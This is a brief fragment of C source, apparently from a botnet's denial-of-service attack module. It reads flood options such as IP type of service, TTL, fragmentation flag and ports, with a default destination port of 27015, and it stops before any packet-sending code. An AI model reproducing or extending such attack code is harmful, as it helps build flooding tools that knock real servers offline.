 int i, fd;
char **pkts = calloc(targs_len, sizeof (char *));
uint8_t ip_tos = attack_get_opt_int(opts_len, opts, ATK_OPT_IP_TOS, 0);
uint16_t ip_ident = attack_get_opt_int(opts_len, opts, ATK_OPT_IP_IDENT, 0xffff);
uint8_t ip_ttl = attack_get_opt_int(opts_len, opts, ATK_OPT_IP_TTL, 64);
BOOL dont_frag = attack_get_opt_int(opts_len, opts, ATK_OPT_IP_DF, FALSE);
port_t sport = attack_get_opt_int(opts_len, opts, ATK_OPT_SPORT, 0xffff);
port_t dport = attack_get_opt_int(opts_len, opts, ATK_OPT_DPORT, 27015);